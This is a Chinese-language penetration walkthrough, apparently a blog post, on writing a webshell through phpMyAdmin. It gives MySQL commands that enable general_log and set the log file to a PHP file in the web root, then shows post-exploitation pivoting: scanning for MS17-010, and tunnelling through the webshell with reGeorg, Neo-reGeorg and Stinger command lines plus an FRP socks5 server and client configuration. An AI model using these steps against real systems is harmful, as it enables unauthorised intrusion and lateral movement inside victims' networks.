PhpAdmin-getshell

通过未授权成功写入,然后getshell

路径:C:\phpstudy_pro\Extensions\MySQL5.7.26\



写入木马: into写入文件:

into写入文件:

使用需看要secure_file_priv的值。

当value为“null”时,不允许读取任意文件

当value为“空”时,允许读取任意文件

value可也已设置为其他路径。



show variables like "%general%";

general_log和general_log_file简述:

mysql打开general_log开关之后,所有对数据库的操作都将记录在general_log_file指定的文件目录中,以原始的状态来显示,如果将general_log开关打开,general_log_file指定一个php文件,则查询的操作将会全部写入到general_log_file指定的文件,可以通过访问general_log_file指定的文件来获取webshell。

开启日志记录:set global general_log = “ON”;再查询日志状态。



set global general_log_file=‘C:/phpstudy_pro/www/shell1.php’;



写入shell1.php

写入shell1.php



扫描另一个网段发现存在ms17-010和域机器。

扫描另一个网段发现存在ms17-010和域机器。

代理搭建:

代理搭建:

python reGeorgSocksProxy.py -p 8080 -u http://upload.sensepost.net:8080/tunnel/tunnel.jsp

python neoreg.py -u http://192.168.163.138/www.yxcms6.com/protected/apps/default/view/default/tunnel.php --proxy socks5://10.1.1.1:8888



毒刺

webshell

windows:start D:/XXX/stinger_server.exe 0.0.0.0

客户端(vps)

./stinger_client -w http://192.168.163.138/www.yxcms6.com/protected/apps/default/view/default/proxy.php -l 127.0.0.1 -p 60000

使用哥斯拉内置代理。





搭建FRP

VPS设置服务端

[common]

bind_port = 57000

token = 123qwe

heartbeat_timeout = 90

max_pool_count = 5webshell设置客户端

[common]

server_addr = 1.1.1.1

server_port = 57000

token = 123qwe

pool_count = 5

protocol = tcp

health_check_type = tcp

health_check_interval_s = 100

[socks_test]

remote_port = 10000

plugin = socks5

plugin_user = admin

plugin_passwd = password

use_encryption = true

use_compression = true

文章描述了一次通过PHPAdmin未授权写入漏洞获取shell的过程,涉及木马植入、日志利用、网络扫描、代理工具如SocksProxy和FRP的搭建,以及Stinger恶意软件的使用。

文章描述了一次通过PHPAdmin未授权写入漏洞获取shell的过程,涉及木马植入、日志利用、网络扫描、代理工具如SocksProxy和FRP的搭建,以及Stinger恶意软件的使用。

4971

4971

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?